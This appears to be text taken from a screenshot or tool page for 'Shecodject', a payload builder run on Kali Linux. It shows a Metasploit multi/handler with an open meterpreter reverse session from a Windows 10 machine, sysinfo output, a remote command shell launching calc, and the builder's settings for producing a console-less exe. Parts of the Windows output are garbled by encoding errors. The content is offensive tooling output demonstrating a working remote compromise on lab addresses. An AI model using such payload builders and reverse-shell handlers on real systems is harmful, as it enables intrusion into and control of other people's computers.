 root@kali: ~/Tools/Shecodject
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/Tools/Shecodject
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-8T5QCC0\king @ DESKTOP-8T5QCC0 192.168.190.130:8888
-> 192.168.190.129:50080 (192.168.190.129)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-8T5QCC0
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 1308 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18363.657]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Users\ew\Desktop>calc
calc
C:\Users\ew\Desktop>
shecodject autoscript
by
OneTeam Taroballz
The value you have to set
source >>> ./tmp/052020.tmp_2701
outfile >>> 05202063.exe
noconsole >>> False